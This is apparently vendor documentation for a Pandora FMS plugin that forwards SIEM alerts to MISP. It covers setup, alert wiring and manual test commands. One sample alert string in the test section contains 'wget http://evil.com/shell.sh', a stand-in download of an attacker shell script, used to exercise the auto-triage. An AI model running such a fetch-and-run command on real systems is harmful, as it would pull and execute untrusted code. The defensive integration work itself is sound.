# Plugin Pandora SIEM to MISP

# Introduction

**Ver. 06/03/2026**

Plugin that automates the sending of security events and threats detected by the Pandora FMS SIEM to the MISP platform for event creation and intelligence sharing.[<span aria-hidden="true" class="ms-0.5 inline-block align-middle leading-none"><svg aria-hidden="true" class="block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]" data-rtl-flip="" height="20" width="20" xmlns="http://www.w3.org/2000/svg"></svg></span>](https://pandorafms.com/guides/public/link/2385#bkmrk-tipo%3A-plugin-de-serv)**Type:** Server Plugin

# Compatibility Matrix

<table border="1" id="bkmrk-sistemas-donde-se-ha"><tbody><tr><td>**Systems where it has been tested**</td><td>Rocky Linux 9

</td></tr><tr><td>**Systems where it should work**</td><td>Any Linux System

</td></tr></tbody></table>

# Prerequisites

For the correct operation of the plugin, **Python 3.10 or higher** and the **PyMISP** library must be installed.

The requirements can be installed with the following commands:

**On Rocky Linux 8 and 9:**

\# Install Python and the required compilation dependencies

```bash
sudo dnf install -y python3.11 python3.11-devel python3.11-pip gcc libffi-devel openssl-devel
```

\# Install PyMISP and dependencies

```bash
sudo pip3.11 install pymisp requests urllib3
```

**On Ubuntu 22.04:**

\# Install Python and the required compilation dependencies

```bash
sudo apt update && sudo apt install -y python3 python3-dev python3-pip libffi-dev libssl-dev build-essential
```

\# Install PyMISP and dependencies

```bash
sudo pip3 install pymisp requests urllib3 --break-system-packages
```

Once all dependencies are installed, proceed with the plugin configuration.

# Plugin Configuration

Before running the plugin to export SIEM alerts to MISP, you need to locate the script, set permissions, and configure API credentials for both platforms.

#### 1. Script Location and Permissions

It is recommended to place the script **`pandora_to_misp.py`** in the standard Pandora FMS server plugin directory.

Upload the file to the server and run the following command to make it executable:

```bash
chmod +x /usr/share/pandora_server/util/plugin/pandora_to_misp.py
```


---

#### 2. Script Parameters

The script works via command-line arguments. It includes an **auto-classification engine (Triage)** that reads alert content and automatically assigns threat level, MITRE ATT&amp;CK tags, and category. You can override these values using optional parameters.

**Mandatory Parameters:**

- `-u` or `--url`: URL of your MISP API instance.
- `-k` or `--key`: MISP API Key.
- `-a` or `--agent`: Name of the SIEM agent that generated the alert.
- `-n` or `--alert-name`: Descriptive name of the alert.
- `-d` or `--alert-data`: Raw alert data (raw log). The script will automatically extract the attacker IP from this.

**Optional Parameters:**

<div class="TyagGW_tableContainer" id="bkmrk-parameter-descriptio"><div class="group TyagGW_tableWrapper flex flex-col-reverse w-fit" tabindex="-1"><table class="w-fit min-w-(--thread-content-width)" data-end="1767" data-start="1201"><thead data-end="1244" data-start="1201"><tr data-end="1244" data-start="1201"><th class="" data-col-size="sm" data-end="1213" data-start="1201">Parameter</th><th class="" data-col-size="md" data-end="1227" data-start="1213">Description</th><th class="" data-col-size="sm" data-end="1244" data-start="1227">Default Value</th></tr></thead><tbody data-end="1767" data-start="1289"><tr data-end="1389" data-start="1289"><td data-col-size="sm" data-end="1303" data-start="1289">`-t, --tlp`</td><td data-col-size="md" data-end="1374" data-start="1303">TLP (Traffic Light Protocol) level. Example: `tlp:red`, `tlp:amber`.</td><td data-col-size="sm" data-end="1389" data-start="1374">`tlp:green`</td></tr><tr data-end="1490" data-start="1390"><td data-col-size="sm" data-end="1408" data-start="1390">`-s, --sharing`</td><td data-col-size="md" data-end="1485" data-start="1408">Event sharing level in MISP (0=Your Org, 1=Community, 2=Connected, 3=All).</td><td data-col-size="sm" data-end="1490" data-start="1485">0</td></tr><tr data-end="1605" data-start="1491"><td data-col-size="sm" data-end="1514" data-start="1491">`-l, --threat-level`</td><td data-col-size="md" data-end="1588" data-start="1514">Force the threat level, ignoring auto-triage (1=High, 2=Medium, 3=Low).</td><td data-col-size="sm" data-end="1605" data-start="1588">Auto-assigned</td></tr><tr data-end="1685" data-start="1606"><td data-col-size="sm" data-end="1625" data-start="1606">`-c, --category`</td><td data-col-size="md" data-end="1668" data-start="1625">Force the IP attribute category in MISP.</td><td data-col-size="sm" data-end="1685" data-start="1668">Auto-assigned</td></tr><tr data-end="1767" data-start="1686"><td data-col-size="sm" data-end="1701" data-start="1686">`-g, --tags`</td><td data-col-size="md" data-end="1750" data-start="1701">Add extra tags to the event (comma-separated).</td><td data-col-size="sm" data-end="1767" data-start="1750">Auto-assigned</td></tr></tbody></table>

</div></div>---

#### 3. Configuring Triggers in Pandora FMS

To enable automatic export, you must configure **Command**, **Action**, and **Template** in Pandora FMS alerts to pass environment variables directly to the script using macros.

##### Step 1: Create the Alert Command

1. Navigate to: **Management → Alerts → Commands**
2. Click **Create +**.
3. Fill the Command form with:

- - **Name:** `Export SIEM to MISP`
    - **Command:** Use Pandora macros to inject data. Replace the fixed values like URL and KEY in the Action later:

```bash
/usr/bin/python3 /usr/share/pandora_server/util/plugin/pandora_to_misp.py -u "_field1_" -k "_field2_" -a "_field3_" -n "_field4_" -d "_field5_" _field6_
```

<p class="callout info">Note: Macros must be in double quotes to correctly handle spaces, except the field6 which -if needed- will include all the optional parameters.</p>

- - **Description:** Executes `pandora_to_misp.py` to send the event to MISP via API call.
    - **Field Description / Values:**

<div class="TyagGW_tableContainer" id="bkmrk-field-description-fi"><div class="group TyagGW_tableWrapper flex flex-col-reverse w-fit" tabindex="-1"><table class="w-fit min-w-(--thread-content-width) align-center" data-end="2878" data-start="2629"><thead data-end="2664" data-start="2629"><tr data-end="2664" data-start="2629"><th class="align-center" data-col-size="sm" data-end="2649" data-start="2629">Field Description</th><th class="align-center" data-col-size="sm" data-end="2664" data-start="2649">Field Value</th></tr></thead><tbody data-end="2878" data-start="2700"><tr data-end="2723" data-start="2700"><td data-col-size="sm" data-end="2711" data-start="2700">MISP URL</td><td data-col-size="sm" data-end="2723" data-start="2711"> </td></tr><tr data-end="2751" data-start="2724"><td data-col-size="sm" data-end="2739" data-start="2724">MISP API Key</td><td data-col-size="sm" data-end="2751" data-start="2739"> </td></tr><tr data-end="2778" data-start="2752"><td data-col-size="sm" data-end="2765" data-start="2752">Agent Name</td><td data-col-size="sm" data-end="2778" data-start="2765">`_agent_`</td></tr><tr data-end="2810" data-start="2779"><td data-col-size="sm" data-end="2792" data-start="2779">Alert Name</td><td data-col-size="sm" data-end="2810" data-start="2792">`_alert_name_`</td></tr><tr data-end="2843" data-start="2811"><td data-col-size="sm" data-end="2831" data-start="2811">Alert Description</td><td data-col-size="sm" data-end="2843" data-start="2831">`_data_`</td></tr><tr data-end="2878" data-start="2844"><td data-col-size="sm" data-end="2866" data-start="2844">Optional Parameters</td><td data-col-size="sm" data-end="2878" data-start="2866"> </td></tr></tbody></table>

</div></div><span style="color: rgb(170, 170, 170);">Example:</span>

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/7Vhimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/7Vhimage.png)

##### Step 2: Create the Alert Action

1. Navigate to: **Management → Alerts → Actions**
2. Click **Create +**
3. Fill the Action form with:

- - **Name:** `Create MISP Event`
    - **Command:** Select `Export SIEM to MISP`
    - Enter your actual credentials in the fields:
        
        
        - **Field 1:** URL of your MISP (e.g., `https://misp.yourdomain.com`)
        - **Field 2:** Your MISP API Key
        - **Fields 3-5:** Keep as they are from the command
        - **Field 6 (Optional):** Add extra flags if you want all alerts triggering this action to use the same advanced configuration. For different alert types, create separate templates and customize Field 6 in each template instead of the action.

Example:

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/QfBimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/QfBimage.png)

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/lofimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/lofimage.png)

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/Ukoimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/Ukoimage.png)

##### Step 3: Create the Alert Template

1. Navigate to: **Management → Alerts → Templates**
2. Click **Create +**
3. Fill the Template form with:


- - **General Tab:** Assign a descriptive name (e.g., `Export Critical Alerts to MISP`)

    - **Conditions Tab:** Set parameters to avoid false positives and control event flow to MISP:
        
        
        - **Time threshold:** 5 minutes
        - **Min. number of alerts:** 0
        - **Max. number of alerts:** 1 (prevents duplicate events in MISP)
        - **Condition type:** `Critical status`
        - **Default action:** Select the action created above (`Create MISP Event`)
        - **Reset counter for non-sustained alerts:** Enabled

    - **Advanced Fields Tab:**
        
        
        - **Alert Recovery:** Disabled
        - **Leave Fields 1-5 empty** (values are inherited from the action/command)

        - **Field 6:** Inject optional script flags to override default behavior (e.g., auto-triage)

**Example of all optional parameters for field6:**

```bash
-t "tlp:red" -s 1 -l 1 -c "Network activity" -g "SOC-Team, Critical-Alert"
```

1. `-t "tlp:red"`: Labels the event with TLP Red
2. `-s 1`: Shares the event with MISP Community
3. `-l 1`: Forces Threat Level to High
4. `-c "Network activity"`: Classifies the extracted IP in this category in MISP
5. `-g "SOC-Team, Critical-Alert"`: Adds these custom tags

<p class="callout info">Recommended: Create multiple templates with different optional parameters for different alert types.</p>

Finalize the wizard, save changes, and ensure the template is **enabled**.

Example:

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/hElimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/hElimage.png)[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/Y66image.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/Y66image.png)[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/3kzimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/3kzimage.png)[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/pnYimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/pnYimage.png)
# Manual Execution

Before enabling automatic integration, it is highly recommended to perform manual tests from the Pandora FMS server terminal. This allows you to verify connectivity with MISP and see how the **auto-classification engine (Triage)** analyzes raw logs to assign threat levels and MITRE ATT&amp;CK tactics.

<p class="callout info">Replace `https://misp.yourdomain.com` and `YOUR_API_KEY` with your actual environment credentials before running the commands.</p>

---

#### 1. Public Application Exploitation (MITRE T1190)

Detects SQL Injection or XSS attempts.

```bash
python3 /usr/share/pandora_server/util/plugin/pandora_to_misp.py \
-u "https://misp.yourdomain.com" -k "YOUR_API_KEY" \
-a "Web_Server_Apache" -n "SQL Injection Attempt" \
-d "Detected attack: select * from users in login.php from IP 192.168.1.100"
```

---

#### 2. Transfer of Malicious Tools (MITRE T1105)

Detects suspicious download commands in the terminal.

```bash
python3 /usr/share/pandora_server/util/plugin/pandora_to_misp.py \
-u "https://misp.yourdomain.com" -k "YOUR_API_KEY" \
-a "Linux_App_Server" -n "Payload Download" \
-d "Suspicious execution: wget http://evil.com/shell.sh initiated by 10.0.0.50"
```

---

#### 3. User / Malware Execution (MITRE T1204)

Detects antivirus alerts or quarantines.

```bash
python3 /usr/share/pandora_server/util/plugin/pandora_to_misp.py \
-u "https://misp.yourdomain.com" -k "YOUR_API_KEY" \
-a "Windows_Endpoint_01" -n "Malware Infection" \
-d "Antivirus alert: malware trojan quarantined. Download source: 198.51.100.44"
```

---

#### 4. Valid Accounts / Impossible Travel (MITRE T1078)

Detects anomalies in login attempts.

```bash
python3 /usr/share/pandora_server/util/plugin/pandora_to_misp.py \
-u "https://misp.yourdomain.com" -k "YOUR_API_KEY" \
-a "VPN_Gateway" -n "Impossible Travel Detected" \
-d "Security alert: impossible travel VPN login from malicious IP 203.0.113.42"
```

---

#### 5. Phishing / Spearphishing (MITRE T1566)

Classifies attacks received by email.

```bash
python3 /usr/share/pandora_server/util/plugin/pandora_to_misp.py \
-u "https://misp.yourdomain.com" -k "YOUR_API_KEY" \
-a "Mail_Exchange" -n "Malicious Email" \
-d "Email filter: malicious attachment blocked from sender with IP 203.0.113.99"
```

---

#### 6. Brute Force (MITRE T1110)

Detects repeated failed authentication attempts.

```bash
python3 /usr/share/pandora_server/util/plugin/pandora_to_misp.py \
-u "https://misp.yourdomain.com" -k "YOUR_API_KEY" \
-a "SSH_Server" -n "Brute Force Attack" \
-d "Raw log: Failed password for root from 192.168.1.200 port 22 ssh2"
```

---

#### 7. Advanced Execution (Override Triage)

If you prefer to ignore automatic classification and force your own values, use the optional parameters. In this example, we force **TLP Red**, threat level **High (1)**, share with the community (1), manually assign category, and add custom tags.

```bash
python3 /usr/share/pandora_server/util/plugin/pandora_to_misp.py \
-u "https://misp.yourdomain.com" -k "YOUR_API_KEY" \
-a "Main_Firewall" -n "Custom Critical Attack" \
-d "Custom alert: denial of service from 10.10.10.10" \
-t "tlp:red" \
-s 1 \
-l 1 \
-c "Network activity" \
-g "SOC-Team, Critical-Alert, misp-galaxy:mitre-attack-pattern=\"Network Denial of Service - T1498\""
```

**What this example does:**

- `-t "tlp:red"`: Labels the event as TLP Red
- `-s 1`: Shares the event with MISP Community
- `-l 1`: Forces Threat Level to High
- `-c "Network activity"`: Categorizes the IP in this MISP category
- `-g "..., misp-galaxy:mitre-attack-pattern=..."`: Adds custom tags and MITRE ATT&amp;CK galaxy mapping

---

#### 8. Verification

After running any command, the script returns `1` (success) or `0` (error) in the console. To check details, review the plugin log:

```bash
tail -f /var/log/pandora/pandora_misp_integration.log
```

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/ePQimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/ePQimage.png)

Finally, access your MISP web console to see the newly created event with the extracted IP and corresponding MITRE tags.

# Creating the SIEM Alert

Once the **Command**, **Action**, and **Template** are configured, the final step is to create the alert in the Pandora FMS SIEM engine. This alert “listens” for events occurring in the system and, if they match your filters, triggers the sending to MISP.

To begin, navigate to **Management → Alerts → SIEM Alerts** and click **Create +**. Then follow the 5-step wizard:

---

#### Step 1: Configure (Basic Settings)

Define the alert metadata:

- **Alert Name:** Give a clear name, e.g., `Malicious IP activity detected`.
- **Group:** Select the corresponding group, or leave it as `All`.
- **Description:** Add a useful description for your team, e.g., `Alert that creates a MISP event after event ID 200200`.
- **Severity:** Set the SIEM alert severity (e.g., `Critical`).

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/JNAimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/JNAimage.png)

---


#### Step 2: Conditions

Link the alert with the logic created earlier:

- **Load from Template:** Select the template created in the previous phase (e.g., `Export Critical Alerts to MISP`). Loading the template automatically fills in **Schedule**, **Threshold** (5 minutes), and alert counters (From 0, To 1), preventing event flooding.

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/e3Gimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/e3Gimage.png)
---

#### Step 3: Filters (Detection Filters)

This step defines which SIEM events will trigger the alert and be sent to MISP. You can combine multiple fields for precise filtering:

- **Free Search:** Search for a specific string or keyword in all log/event data.
- **Group / Group Recursion:** Filter alerts to apply only to agents in a specific Pandora FMS group (optionally including subgroups).
- **SIEM Group:** Filter events based on the logical group defined in the SIEM engine.
- **Event Description:** Search text specifically in the event description field.
- **Severity:** Filter by the severity assigned by the SIEM engine (All, Informative, Normal, Warning, Critical, etc.). Example: select `Critical` to export only high-priority incidents.
- **Level:** Native event level in Pandora FMS.
- **ID Rule:** Exact numeric ID of the SIEM rule to trigger the alert (e.g., 200200 ensures only this specific rule sends events to MISP).
- **Type:** Filter by the event type.
- **Mitre:** Filter only detections mapped to a specific MITRE ATT&amp;CK tactic or technique.
- **Agent:** Monitor a specific server or device.
- **Decoder:** Filter based on the log decoder that processed the event (e.g., Windows or Apache decoder).
- **Excluded Agents:** Whitelist specific agents so their events **never** trigger this alert.
- **Exclude Rules:** If Severity is set to `All`, exclude specific rule IDs (e.g., minor alerts or noise).

<p class="callout info">For a standard integration, defining **Severity** and/or **ID Rule** is usually sufficient; other fields can remain empty or set to `None`.</p>

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/XpVimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/XpVimage.png)

---


#### Step 4: Fields (Additional Fields)

Select the template to apply to this alert. If the template contains custom fields (Macros `_field1_`, `_field2_`, etc.), their values are taken from the template. Typically, these fields already inherit configuration from the Command, Action, and Template, so they can be left as default.

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/fJfimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/fJfimage.png)
---


#### Step 5: Triggering

Review the trigger summary:

- **Triggering Condition Table:** Verify schedule and thresholds.
- **Action Table:** Ensure the desired action is listed (e.g., `Create MISP Event`).
    
    
    - If not listed, select it in **Actions**, set **From** and **To** to 0, and click the green **Add** button. Ensure the threshold is correct.

[![image.png](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/scaled-1680-/GTiimage.png)](https://pandorafms.com/guides/public/uploads/images/gallery/2026-03/GTiimage.png)
Finalize the wizard to save the alert. Your integration is now fully operational in **real-time**, sending SIEM events to MISP automatically.